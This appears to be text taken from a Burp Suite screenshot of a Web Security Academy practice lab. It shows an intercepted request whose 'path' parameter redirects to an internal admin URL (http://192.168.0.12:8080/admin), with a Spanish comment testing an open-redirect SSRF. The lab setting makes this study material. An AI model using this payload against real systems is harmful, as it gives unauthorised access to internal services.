 Burp Suite Community Edition v2024.4.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a23003d030c33e58265f624002c0099.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n Inspector
1 GET /product/nextProduct?currentProductId=2&path=http://192.168.0.12:8080/admin HTTP/2
2 Host: 0a23003d030c33e58265f624002c0099.web-security-academy.net
3 Cookie: session=NmfgzKAZ6LZe6xKZg1GVKX3kCIy3VeOp; session=ZEPHHlwiuPd6MCiYcHuOGP67gPWVb9Nf
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a23003d030c33e58265f624002c0099.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Intercepto la peticion de Next Product y como ya habia visto que me devuelve un Redirect
y ese Redirect lo hace a la ruta donde le indico. Igual veremos que pasa...
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 20
Search 0 highlights